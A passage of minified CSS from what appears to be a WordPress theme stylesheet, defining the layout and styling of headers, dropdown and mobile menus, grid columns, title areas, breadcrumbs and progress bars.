ease-out;-webkit-font-smoothing:antialiased}.wrapper{background-color:#fff;position:relative;z-index:1000;-webkit-transition:left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .33s cubic-bezier(.694,.0482,.335,1);transition:left .33s cubic-bezier(.694,.0482,.335,1);left:0}.right_side_menu_opened .wrapper{left:-250px}.right_side_menu_opened .wrapper header.fixed,.right_side_menu_opened .wrapper header.sticky{left:-250px}@media only screen and (min-width:1100px){.right_side_menu_opened .carousel-inner{left:-250px!important}}.wrapper_inner{width:100%;overflow:hidden}body.boxed .wrapper_inner{overflow:hidden}.meta{display:none}.ajax_loader{position:fixed;top:50%;left:50%;z-index:1100;display:none}.ajax_loader_slider{position:fixed;top:50%;left:50%;z-index:1100;display:none}.ajax_loader_1{position:relative;display:inline-block;width:100%;height:100%}.ajax_loader_2{margin:-50% 0 0 -50%}.ajax_loader_html{margin:-50% 0 0 -50%;width:40px;height:40px;left:50%;border:3px solid #ffa500;border-right-color:transparent!important;border-radius:50%;background-color:transparent;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-ms-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite;animation:spin 1s linear infinite}@-webkit-keyframes spin{from{-webkit-transform:rotate(0);opacity:1}to{-webkit-transform:rotate(360deg);opacity:1}}@-moz-keyframes spin{from{-moz-transform:rotate(0);opacity:1}to{-moz-transform:rotate(360deg);opacity:1}}@-ms-keyframes spin{from{-ms-transform:rotate(0);opacity:1}to{-ms-transform:rotate(360deg);opacity:1}}@-o-keyframes spin{from{-o-transform:rotate(0);opacity:1}to{-o-transform:rotate(360deg);opacity:1}}@keyframes spin{from{transform:rotate(0);opacity:1}to{transform:rotate(360deg);opacity:1}}body.smooth_scroll{overflow-y:hidden}body.boxed .footer_inner,body.boxed .wrapper_inner{width:1150px;margin:0 auto}header{width:100%;display:inline-block;margin:0 0 -6px 0;position:relative;z-index:110;-webkit-backface-visibility:hidden}header.sticky{-webkit-transition:all .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:all .33s cubic-bezier(.694,.0482,.335,1);-o-transition:all .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:all .33s cubic-bezier(.694,.0482,.335,1);transition:all .33s cubic-bezier(.694,.0482,.335,1);top:-120px;left:0;position:fixed;-moz-background-clip:border;-webkit-background-clip:border;background-clip:border-box;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box;-moz-background-clip:content;-webkit-background-clip:content;background-clip:content-box}header.sticky.centered_logo{top:-300px}header.sticky.sticky_animate{top:0}header.sticky .q_logo img.sticky{opacity:1}header.sticky .q_logo img.dark,header.sticky .q_logo img.light,header.sticky .q_logo img.normal{opacity:0!important}header.fixed{-webkit-transition:left .13s cubic-bezier(.694,.0482,.335,1),left .33s cubic-bezier(.694,.0482,.335,1);-moz-transition:left .13s cubic-bezier(.694,.0482,.335,1),left .33s cubic-bezier(.694,.0482,.335,1);-o-transition:left .13s cubic-bezier(.694,.0482,.335,1),left .33s cubic-bezier(.694,.0482,.335,1);-ms-transition:left .13s cubic-bezier(.694,.0482,.335,1),left .33s cubic-bezier(.694,.0482,.335,1);transition:left .13s cubic-bezier(.694,.0482,.335,1),left .33s cubic-bezier(.694,.0482,.335,1);width:100%;position:fixed;z-index:110;top:0;left:0}header.scrolled:not(.scroll_header_top_area) .header_top{border-bottom:0}.boxed header{background-color:transparent!important;border:0!important}.boxed .header_inner{width:1150px;margin:0 auto}.header_top{line-height:33px;height:33px;padding:0;border-bottom:1px solid #eaeaea;font-size:12px;background-color:#fff}header.sticky .header_top{display:none}.header_top p{line-height:32px;padding:0 15px}.header_top .left{float:left}.header_top .right{float:right}.header_top .right .inner #lang_sel{float:left;padding:0}.header_top .right .inner #lang_sel>ul{list-style:none}.header_top .left .inner>div,.header_top .left .inner>div:last-child{float:left;border-bottom:0;border-top:0}.header_top .left .inner>div{border-left:1px solid #eaeaea;border-right:0}.header_top .left .inner>div:last-child{border-right:1px solid #eaeaea}.header_top .right .inner>div:first-child{border-left:1px solid #eaeaea}.header_top .right .inner>div{border-right:1px solid #eaeaea;border-left:0;float:left}.header_bottom{padding:0 45px;position:relative;background-color:#fff;border-bottom:1px solid #eaeaea;-webkit-transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-o-transition:all .2s ease 0s;transition:all .2s ease 0s}.boxed .header_bottom{padding:0 25px}header.sticky .header_bottom{background-color:#fff;background-color:rgba(255,255,255,.9)!important;box-shadow:0 1px 3px rgba(0,0,0,.11)}header .header_inner_left{position:absolute;left:45px;top:0}header.menu_bottom .header_inner_left{left:0}header .container_inner .header_inner_left{position:absolute;left:0;top:0}.logo_wrapper{height:85px;float:left}header.sticky .logo_wrapper,header.sticky.centered_logo .logo_wrapper{height:60px!important;float:left}.q_logo{position:relative;top:50%;left:0}.q_logo a{position:relative;display:block;visibility:hidden}.q_logo img{display:block;opacity:1;position:absolute;top:-50%;width:auto!important;max-width:none;-webkit-transition:opacity .6s ease-in-out;-moz-transition:opacity .6s ease-in-out;-o-transition:opacity .6s ease-in-out;-ms-transition:opacity .6s ease-in-out}.q_logo img.dark,.q_logo img.light,.q_logo img.sticky{opacity:0}header.light .q_logo img.normal{opacity:0}header.light .q_logo img.light{opacity:1}header.light .q_logo img.dark{opacity:0}header.dark .q_logo img.normal{opacity:0}header.dark .q_logo img.light{opacity:0}header.dark .q_logo img.dark{opacity:1}.header_inner_right{float:right;position:relative;z-index:110}header.centered_logo{text-align:center}header.centered_logo .header_inner_left{float:none;position:relative;display:block;margin:20px 0 10px 0}header.centered_logo.sticky .header_inner_left{margin:0}header.centered_logo .logo_wrapper{float:none;height:auto!important}header.centered_logo .q_logo{top:0}header.centered_logo.sticky .q_logo{top:50%}header.centered_logo .q_logo a{display:inline-block;margin:0 0 -6px 0}header.centered_logo .q_logo img{top:0;margin:0}header.centered_logo.sticky .q_logo img{top:-50%}header.centered_logo.sticky .q_logo img{height:100%!important}header.centered_logo .header_inner_right{float:none;display:inline-block;position:relative;margin:0 0 -6px}header.centered_logo .header_right_widget{float:left}header.centered_logo nav.main_menu,header.centered_logo nav.main_menu.right{position:relative;display:inline-block;left:auto;float:none;margin:0 0 -6px}header.centered_logo nav.main_menu>ul{left:0}nav.main_menu{position:absolute;left:50%;z-index:100;text-align:left}nav.main_menu.right{position:relative;left:auto;float:right}nav.main_menu ul{list-style:none outside none;margin:0;padding:0}nav.main_menu>ul{left:-50%;position:relative}nav.main_menu.right>ul{left:auto}nav.main_menu ul li{display:inline-block;float:left;padding:0;margin:0;background-repeat:no-repeat;background-position:right}nav.main_menu ul li a{color:#777;font-weight:400;text-decoration:none;display:inline-block;position:relative;line-height:85px;padding:0;margin:0;cursor:pointer}.dark.sticky nav.main_menu>ul>li.active>a,.dark.sticky nav.main_menu>ul>li>a,.dark.sticky nav.main_menu>ul>li>a:hover,.light.sticky nav.main_menu>ul>li.active>a,.light.sticky nav.main_menu>ul>li>a,.light.sticky nav.main_menu>ul>li>a:hover,header.sticky nav.main_menu>ul>li>a{line-height:60px;font-weight:400}header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a{line-height:45px}header.menu_bottom:not(.sticky) .drop_down .second.bellow_header{top:45px}header:not(.sticky) .header_menu_bottom .side_menu_button{height:45px}nav.main_menu>ul>li>a i,nav.main_menu>ul>li>a span{display:inline-block;height:100%;background-color:transparent;-webkit-transition:color .3s ease-in-out;-moz-transition:color .3s ease-in-out;-o-transition:color .3s ease-in-out;-ms-transition:color .3s ease-in-out;transition:color .3s ease-in-out}nav.main_menu>ul>li.active>a,nav.main_menu>ul>li:hover>a{color:#ffa500}nav.main_menu>ul>li>a>i.blank{display:none}nav.main_menu>ul>li.has_sub>a>i.q_menu_arrow{display:inline-block;margin-left:6px}.light nav.main_menu>ul>li.active>a,.light nav.main_menu>ul>li>a,.light nav.main_menu>ul>li>a:hover{color:#fff}.dark nav.main_menu>ul>li.active>a,.dark nav.main_menu>ul>li>a{color:#000}.dark nav.main_menu>ul>li:hover>a{color:#fff}nav.main_menu>ul>li>a{position:relative;padding:0 12px}.drop_down ul{list-style:none}.drop_down ul li{position:relative}.drop_down .second{left:0;margin:0;top:70px;position:absolute;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10}.drop_down li.left_position .second{left:0}.drop_down li.right_position .second{left:auto;right:0}.drop_down .second.drop_down_start{visibility:visible;overflow:visible;opacity:1}header.sticky .drop_down .second{top:60px}nav.main_menu>ul>li:hover>.second{z-index:20}.drop_down .second .inner{position:relative;padding:0;display:block;z-index:997}.drop_down .second .inner>ul,li.narrow .second .inner ul{display:inline-block;position:relative;background-color:#fff;padding:5px 0;border:1px solid #eaeaea;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.drop_down .wide .second ul{border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.drop_down .second .inner ul li{display:block;padding:0 15px;position:relative;float:none;height:auto;background:0 0}.drop_down .second .inner ul li,.drop_down .wide.left_position .second ul li,.drop_down .wide.right_position .second ul li{width:180px}.drop_down .second .inner ul li a,.drop_down .second .inner ul li h5{display:block;font-size:12px;font-weight:400;color:#888;height:auto;line-height:15px;margin:0;padding:9px 0;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.drop_down .second .inner ul li a{border-bottom:1px solid #eaeaea}.drop_down .second .inner>ul>li:last-child>a,.drop_down .second .inner>ul>li>ul>li:last-child>a,.drop_down .second .inner>ul>li>ul>li>ul>li:last-child>a{border-bottom:0}.drop_down .second .inner ul.right li a{padding:9px 20px 9px 0}.drop_down .second .inner ul li.sub ul li a:hover,.drop_down .second .inner>ul>li>a:hover{color:#ffa500}.drop_down .second i{display:none}.drop_down .second .inner ul li ul{position:absolute;left:100%;top:-6px;height:auto;display:none;overflow:hidden;z-index:10}.drop_down .second .inner ul li:hover ul{z-index:20;display:block}.drop_down .second.right{right:0;left:auto}.drop_down .second .inner ul.right li a,.drop_down .second .inner ul.right li h5{text-align:right}.drop_down .second .inner ul.right li ul{left:-101%}.drop_down .second .inner ul li.sub ul li a,.drop_down .second .inner ul.right li.sub ul li a{background:0 0}.drop_down .second.bellow_header{top:85px}.drop_down .second.bellow_header .inner>ul{border-top-left-radius:0;border-top-right-radius:0}.drop_down .wide .second ul{padding:12px 25px 10px 25px}.drop_down .wide .second ul li{float:left;width:243px;padding:0;padding-right:25px}.drop_down .wide .second ul li:last-child{padding-right:0}.drop_down .wide .second ul li:last-child{margin-right:0}.drop_down .wide.right_position .second ul li{float:right;padding-left:25px;padding-right:0}.drop_down .wide.right_position .second ul li:last-child{padding-left:0}.drop_down .wide .second ul li:hover{background-color:transparent}.drop_down .wide .second ul li:nth-child(4n+1){clear:both}.drop_down .wide .second ul li:nth-child(4n){padding-right:0}.drop_down .second .inner ul li.sub a i.q_menu_arrow{display:inline-block;float:right;position:relative;top:2px;font-size:12px;color:#888}.drop_down .second .inner ul li.sub ul li a i.q_menu_arrow,.drop_down .wide .second .inner ul li.sub a i.q_menu_arrow{display:none}.drop_down .second .inner ul.right li.sub a i.q_menu_arrow{float:left;-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg)}.drop_down .wide .second .inner>ul>li>a{color:#333;border-bottom:0;font-size:15px}.drop_down .wide .second .inner>ul>li>a{margin-bottom:2px}.drop_down .wide .second .inner ul li h5 a,.drop_down .wide .second .inner ul li.sub h5 a{padding:0!important}.drop_down .wide .second ul li ul{display:block;left:0;padding:0;position:relative;top:0;visibility:visible;background-color:transparent!important}.drop_down .wide .second ul li ul .widget{padding:0 10px}.drop_down .wide .second ul li ul li{padding:0;margin:0}.drop_down .wide .second ul li ul li.menu-item-has-children>a,.drop_down .wide .second ul li ul li.menu-item-has-children>a:hover{border-bottom:0 none;color:#333;font-size:15px}.drop_down .wide.icons .second ul li a span{position:relative;display:block}.drop_down .wide.icons .second i{width:24px;height:24px;float:left;display:inline-block;color:#888;line-height:16px}.drop_down .wide.icons .second a:hover i{color:#ffa500}.drop_down .wide.icons .second i.blank{background:0 0;border:0;display:none}.mobile_menu_button{display:none;float:left;height:100px;margin:0 20px 0 0}header.menu_bottom.has_header_fixed_right .mobile_menu_button{height:130px}.mobile_menu_button span{color:#777;width:19px;height:17px;font-size:14px;z-index:50;display:table-cell;position:relative;cursor:pointer;vertical-align:middle}.dark .mobile_menu_button span{color:#000}nav.mobile_menu{display:none;width:100%;float:left;position:relative;top:0;text-align:left;overflow:hidden;background-color:#fff}nav.mobile_menu ul{display:none;width:100%;position:relative;list-style:none;padding:0;margin:0}nav.mobile_menu>ul{margin-bottom:-1px!important}nav.mobile_menu ul li{margin:0;padding:0}nav.mobile_menu ul li a{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}nav.mobile_menu ul li a,nav.mobile_menu ul li h3,nav.mobile_menu ul li ul li a,nav.mobile_menu ul li.open_sub>a:first-child{border-bottom:1px solid #eaeaea}nav.mobile_menu ul>li.has_sub>a span.mobile_arrow,nav.mobile_menu ul>li.has_sub>h3 span.mobile_arrow{display:inline-block;float:right;width:30px;height:100%;position:relative;z-index:9000;text-align:right}nav.mobile_menu ul li a span.mobile_arrow i,nav.mobile_menu ul li h3 span.mobile_arrow i{color:#888}nav.mobile_menu ul>li>a span.mobile_arrow i{display:none}nav.mobile_menu ul>li.has_sub>a span.mobile_arrow i{display:inline}nav.mobile_menu ul>li.has_sub>a span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub>h3 span.mobile_arrow i.fa-angle-down{display:none}nav.mobile_menu ul>li.has_sub.open_sub>a span.mobile_arrow i.fa-angle-right,nav.mobile_menu ul>li.has_sub.open_sub>h3 span.mobile_arrow i.fa-angle-right{display:none}nav.mobile_menu ul>li.has_sub.open_sub>a span.mobile_arrow i.fa-angle-down,nav.mobile_menu ul>li.has_sub.open_sub>h3 span.mobile_arrow i.fa-angle-down{display:inline}nav.mobile_menu ul li a,nav.mobile_menu ul li h3{font-size:14px;font-weight:400;color:#888;padding:10px 10px 10px 0;display:block;position:relative}nav.mobile_menu ul li a:hover,nav.mobile_menu ul li.active>a{color:#ffa500}nav.mobile_menu ul li ul li{margin:0 0 0 20px}header.menu_bottom .header_inner_left{position:relative}.menu_bottom.sticky .container_inner .header_inner_left{position:absolute}.menu_bottom .logo_wrapper{float:none}.menu_bottom .q_logo a{display:inline-block}.menu_bottom.sticky .logo_wrapper{float:left}header:not(.centered_logo) .header_fixed_right_area{position:absolute;right:0;top:0;height:100%;line-height:85px}header.sticky .header_fixed_right_area{display:none}.header_menu_bottom{position:relative;display:block;margin:0 -1000px;border-top:1px solid #eaeaea}.header_menu_bottom .header_menu_bottom_inner{padding:0 1000px}.sticky .header_menu_bottom{position:static}.header_menu_bottom .main_menu{left:auto}.sticky .header_menu_bottom .main_menu{float:right;left:auto;position:relative}.sticky .header_menu_bottom .main_menu_header_inner_right_holder .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder.with_center_logo .main_menu{float:left}.sticky .header_menu_bottom .main_menu_header_inner_right_holder{float:right}.header_menu_bottom nav.main_menu>ul{left:auto}.sticky .header_menu_bottom nav.main_menu>ul{left:auto}.side_menu_button_wrapper{display:table}.side_menu_button{cursor:pointer;display:table-cell;vertical-align:middle;height:85px}header.sticky .side_menu_button{height:60px}@media only screen and (min-width:1000px){.admin-bar header.fixed,.admin-bar header.sticky.sticky_animate{padding-top:32px!important}.admin-bar header.fixed .qode_search_form,.admin-bar header.sticky .qode_search_form{top:32px}.admin-bar .side_menu{top:32px}}.side_menu_button>a{color:#777;font-size:14px;position:relative;display:inline;width:20px;height:20px;padding:0 12px 0 12px;-webkit-transition:color .3s ease;-moz-transition:color .3s ease;-ms-transition:color .3s ease;-o-transition:color .3s ease}.side_menu_button>a:hover{color:#ffa500}.side_menu_button a.search_button{top:1px}.dark .side_menu_button>a{color:#000}.light .side_menu_button>a{color:#fff}.dark .side_menu_button>a:hover,.light .side_menu_button>a:hover{color:#ffa500}.light .header_top .header-widget,.light .header_top .header-widget a,.light .header_top .header-widget p,.light .header_top .header-widget span,.light .header_top .header-widget.widget_nav_menu ul.menu>li>a,.light .header_top .q_social_icon_holder i.simple_social{color:#fff}.light .header_top #lang_sel>ul>li>a,.light .header_top #lang_sel_click>ul>li>a,.light .header_top .q_social_icon_holder i.simple_social{color:#fff!important}.dark .header_top .header-widget,.dark .header_top .header-widget a,.dark .header_top .header-widget p,.dark .header_top .header-widget span,.dark .header_top .header-widget.widget_nav_menu ul.menu>li>a,.dark .header_top .q_social_icon_holder i.simple_social{color:#000}.dark .header_top #lang_sel>ul>li>a,.dark .header_top #lang_sel_click>ul>li>a,.dark .header_top .q_social_icon_holder i.simple_social{color:#000!important}.side_menu_button a:last-child{padding:0 0 0 12px}.side_menu{background-color:#2b2b2b;height:100%;min-height:100%;overflow:hidden;padding:25px;position:fixed;top:0;right:-250px;width:200px;z-index:90;visibility:hidden}.side_menu .fa-lg,footer .fa-lg{font-size:13.5px;float:left;line-height:22px}.q_slider{width:100%;overflow:hidden;position:relative;z-index:10}.ls-wp-fullwidth-helper{left:0!important}.content{margin-top:0;position:relative;z-index:100;background-color:#fff}.content.content_top_margin{margin-top:120px!important}.container{position:relative;padding:0;width:100%}.container_inner{width:1100px;margin:0 auto}.content .container .container_inner{padding:43px 0 0 0}.full_width{position:relative;z-index:100;background-color:#fff}.header_bottom .container_inner{position:relative}.content .title .container_inner{padding:0}section.section{display:block;position:relative;padding:50px 0;overflow:hidden}div.section{position:relative;background-position:center center;background-repeat:no-repeat;background-size:cover}.use_row_as_box{-moz-border-radius:4px;-webkit-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px;margin-left:0!important;margin-right:0!important}div.video_section{overflow:hidden}.boxed .section .section_inner,.grid_section .section_inner{width:1100px;margin:0 auto;position:relative;z-index:20}.section .mobile-video-image{background-position:center center;background-repeat:no-repeat;background-size:cover;display:none;height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.section .video-overlay{height:3000px;left:0;opacity:0;position:absolute;top:0;width:100%;z-index:11}.section .video-overlay.active{background-image:url(img/pixel-video.png);background-position:0 0;background-repeat:repeat;opacity:1}.section .video-wrap{top:0;left:0;overflow:hidden;position:absolute;width:100%;z-index:10}.section .video-wrap .mejs-poster{background-size:cover!important;-moz-background-size:cover!important;-webkit-background-size:cover!important;-o-background-size:cover!important}.section .video-wrap .mejs-container .mejs-controls{display:none!important}.section .video-wrap .mejs-controls .mejs-button button:focus{outline:0!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded{background-color:rgba(255,255,255,.18)!important}.section .video-wrap .mejs-container{background-color:transparent!important;background-image:none!important;height:auto!important}.section .video-wrap .mejs-mediaelement{background:0 0!important;border:0!important}.section .video-wrap .mejs-container .mejs-poster img{max-width:none!important;width:100%!important}.section .video-wrap .mejs-controls button{opacity:.8}.mejs-controls .mejs-fullscreen-button:hover button,.section .video-wrap .mejs-controls button:hover{opacity:1!important}.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total{background:#1f1f1f none repeat scroll 0 0!important}.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:0 0!important}.two_columns_66_33{width:100%}.two_columns_66_33>.column1{width:66.66%;float:left}.two_columns_66_33>.column1>.column_inner{padding:0 20px 0 0}.two_columns_66_33>.column2{width:33.33%;float:left}.two_columns_66_33>.column2>.column_inner{padding:0 0 0 20px}.two_columns_33_66{width:100%}.two_columns_33_66>.column1{width:33.33%;float:left}.two_columns_33_66>.column1>.column_inner{padding:0 20px 0 0}.two_columns_33_66>.column2{width:66.66%;float:left}.two_columns_33_66>.column2>.column_inner{padding:0 0 0 20px}.two_columns_75_25{width:100%}.two_columns_75_25>.column1{width:75%;float:left}.two_columns_75_25>.column1>.column_inner{padding:0 20px 0 0}.two_columns_75_25>.column2{width:25%;float:left}.two_columns_75_25>.column2>.column_inner{padding:0 0 0 20px}.two_columns_25_75{width:100%}.two_columns_25_75>.column1{width:25%;float:left}.two_columns_25_75>.column1>.column_inner{padding:0 20px 0 0}.two_columns_25_75>.column2{width:75%;float:left}.two_columns_25_75>.column2>.column_inner{padding:0 0 0 20px}.two_columns_50_50{width:100%}.two_columns_50_50>.column1{width:50%;float:left}.two_columns_50_50>.column1>.column_inner{padding:0 10px 0 0}.two_columns_50_50>.column2{width:50%;float:left}.two_columns_50_50>.column2>.column_inner{padding:0 0 0 10px}.three_columns{width:100%}.three_columns>.column1,.three_columns>.column2,.three_columns>.column3{width:33.33%;float:left}.three_columns>.column1>.column_inner{padding:0 15px 0 0}.three_columns>.column2>.column_inner{padding:0 5px 0 10px}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.four_columns{width:100%}.four_columns>.column1,.four_columns>.column2,.four_columns>.column3,.four_columns>.column4{width:25%;float:left}.four_columns>.column1>.column_inner{padding:0 15px 0 0}.four_columns>.column2>.column_inner{padding:0 10px 0 5px}.four_columns>.column3>.column_inner{padding:0 5px 0 10px}.four_columns>.column4>.column_inner{padding:0 0 0 15px}.five_columns>.column1,.five_columns>.column2,.five_columns>.column3,.five_columns>.column4,.five_columns>.column5{width:20%;float:left}.five_columns>.column1>.column_inner,.five_columns>.column2>.column_inner,.five_columns>.column3>.column_inner,.five_columns>.column4>.column_inner{margin:0 2.5% 0 0}.five_columns>.column5>.column_inner{margin:0}.title_outer.animate_title_area{overflow:hidden}.title{display:block;width:100%;height:85px;background-color:#fbfbfb;text-align:left;position:relative;z-index:101;border-bottom:1px solid #eaeaea}.title_outer.with_image .title{height:auto!important;line-height:normal;background:0 0}.title img{display:block;position:relative;width:100%}.title .not_responsive{display:none}.title .title_holder{display:table;height:100%;left:0;position:relative;width:100%}.title_outer .has_background.title .title_holder,.title_outer .has_fixed_background.title .title_holder,.title_outer.with_image .title .title_holder{position:absolute;top:0;display:block}.title .title_overlay{position:absolute;width:100%;height:100%;background-repeat:repeat;background-position:0 0}.title .title_holder .container{display:table-cell;vertical-align:middle}.title_outer .has_background.title .title_holder .container,.title_outer .has_fixed_background.title .title_holder .container,.title_outer.with_image .title .title_holder .container{display:block;height:100%}.content .title_outer.with_image .title .container_inner,.title_outer .has_background.title .title_holder .container_inner,.title_outer .has_fixed_background.title .title_holder .container_inner{display:table;height:100%}.title_subtitle_holder{display:block;padding:0;position:relative}.title_outer .has_background.title .title_subtitle_holder,.title_outer .has_fixed_background.title .title_subtitle_holder,.title_outer.with_image .title .title_subtitle_holder{display:table-cell;vertical-align:middle}.title_subtitle_holder_inner{position:relative}.title h1{color:#333;padding:0}.title.title_size_medium h1{font-size:40px;font-weight:300}.title.title_size_large h1{font-size:45px;font-weight:300}.title_text_shadow .title h1{text-shadow:1px 1px 2px rgba(0,0,0,.4)}.subtitle{display:block}.title_text_shadow .subtitle{text-shadow:1px 1px 2px rgba(0,0,0,.4)}.animate_title_text .title h1{-webkit-animation:title-from-right .5s 1 cubic-bezier(.175,.885,.32,1.275) 1s;-moz-animation:title-from-right .5s 1 cubic-bezier(.175,.885,.32,1.275) 1s;-o-animation:title-from-right .5s 1 cubic-bezier(.175,.885,.32,1.275) 1s;animation:title-from-right .5s 1 cubic-bezier(.175,.885,.32,1.275) 1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;visibility:visible}@-webkit-keyframes title-from-right{0%{opacity:0;-webkit-transform:translate(50%,0)}100%{opacity:1;-webkit-transform:translate(0,0)}}@-moz-keyframes title-from-right{0%{opacity:0;-moz-transform:translate(50%,0)}100%{opacity:1;-moz-transform:translate(0,0)}}@-o-keyframes title-from-right{0%{opacity:0;-o-transform:translate(50%,0)}100%{opacity:1;-o-transform:translate(0,0)}}@keyframes title-from-right{0%{opacity:0;transform:translate(50%,0)}100%{opacity:1;transform:translate(0,0)}}.position_center.title .title_subtitle_holder{text-align:center}.title.has_background{background-repeat:no-repeat;background-position:center 0}.title.has_fixed_background{background-repeat:no-repeat;background-attachment:fixed;background-position:center 0;position:relative;z-index:101}.breadcrumb{position:absolute;height:100%;font-size:11px;top:0;right:0}.breadcrumbs{display:table;height:100%;width:100%}.breadcrumbs .breadcrumbs_inner{display:table-cell;vertical-align:middle}.title_text_shadow .breadcrumbs .breadcrumbs_inner{text-shadow:1px 1px 2px rgba(0,0,0,.4)}.position_center.title .breadcrumb{position:relative;text-align:center}.breadcrumb .current{color:#ffa500}.breadcrumb a{color:#777}.breadcrumb a:hover{color:#ffa500}.touch .title.has_fixed_background{background-attachment:scroll}.box_image_with_border{display:block;position:relative;border-bottom:5px solid #ddd;-webkit-transition:all .4s ease-out 0s;-moz-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;-ms-transition:all .4s ease-out 0s;text-align:center}.box_image_with_border:hover{border-color:#ffa500}.box_image_with_border h3{margin:0 0 15px}.box_image_holder{display:block;position:relative;margin:0 0 56px;text-align:left}.box_image_holder a{position:relative;display:block}.box_image_holder .box_image_shadow{display:block;position:absolute;bottom:-8px;left:0;width:100%;height:100%;background-image:url(img/box_image_shadow.png);background-repeat:no-repeat;background-position:center bottom;background-size:100% 30px;-webkit-background-size:100% 30px;-moz-background-size:100% 30px;-o-background-size:100% 30px;-webkit-transition:all .4s ease-out 0s;-moz-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;-ms-transition:all .4s ease-out 0s}.box_image_with_border:hover .box_image_shadow{bottom:-14px;opacity:.2}.box_image_holder .image_holder_inner{position:relative;display:inline-block;width:100%;top:0;left:0;-webkit-transition:all .4s ease-out 0s;-moz-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;-ms-transition:all .4s ease-out 0s}.box_image_with_border:hover .box_image_holder .image_holder_inner{top:-15px}.box_image_holder img{width:100%}.box_image_holder .box_icon{display:inline-block;position:absolute;left:50%;bottom:0;-webkit-transform:translateZ(0);-moz-transform:translateZ(0)}.box_image_holder .box_icon .fa-stack{margin:0 0 0 -50%;font-size:4em}.box_image_holder .box_icon .fa-stack i{margin:35% 0 0}.box_image_holder .box_icon .fa-stack i.fa-stack-base{color:#ffa500}.separator{position:relative;display:block;height:1px;background-color:#eaeaea;margin:10px 0}.wpb_column>.wpb_wrapper .separator:last-child{margin-bottom:10px}.separator.transparent{background-color:transparent}.separator.small{background-color:#000;height:1px;position:relative;width:55px;display:block;margin:18px auto 28px auto}.wpb_column>.wpb_wrapper .separator.small:last-child{margin-bottom:28px}.separator.small.left{margin-left:0;margin-right:0}.separator.small.right{margin:18px 0 28px auto}.q_icon_list p{font-size:16px;line-height:44px;font-weight:400;margin:0 0 10px;padding:0 0 0 56px;position:relative}.wpb_column>.wpb_wrapper .q_icon_list p:last-child{margin-bottom:10px}.q_icon_list i{background-color:#f3f3f3;background:#f9f9f9 -ms-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -moz-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -o-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 -webkit-gradient(linear,left bottom,left top,color-stop(0,#f3f3f3),color-stop(1,#f9f9f9));background:#f9f9f9 -webkit-linear-gradient(bottom,#f3f3f3 0,#f9f9f9 100%);background:#f9f9f9 linear-gradient(to top,#f3f3f3 0,#f9f9f9 100%);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);border:1px solid #eaeaea;color:#ffa500;font-size:18px;line-height:42px;height:42px;width:42px;text-align:center;border-radius:2em;-webkit-border-radius:2em;-moz-border-radius:2em;-o-border-radius:2em}.q_icon_list i.transparent{background:0 0;border:0}.q_progress_bar{position:relative;margin:0 0 8px 0;width:100%;overflow:hidden;text-align:left}.wpb_column>.wpb_wrapper .q_progress_bar:last-child{margin-bottom:8px}.q_progress_bar .progress_content_outer{background-color:#f3f3f3;position:relative;overflow:hidden;height:10px;border:1px solid #eaeaea;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.q_progress_bar .progress_content,.q_progress_bar .progress_content_outer{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.q_progress_bar .progress_content{position:absolute;top:0;left:0;max-width:99.6%;overflow:hidden;background-color:#ffa500;height:8px;border:1px solid #ed6003;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-ms-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);-o-box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-shadow:inset 0 1px 0 rgba(255,255,255,.4);box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.wpb_row .q_progress_bar .progress_content{box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box}.q_progress_bar .progress_title_holder{height:30px;display:table-cell;width:1%;vertical-align:middle;position:relative}.q_progress_bar .progress_title{display:inline-block;z-index:100}.q_progress_bar .progress_number_wrapper{text-align:right;position:absolute;left:0;z-index:10;opacity:0;color:#fff}.q_progress_bar .progress_number{position:absolute;right:0}.q_progress_bars_vertical 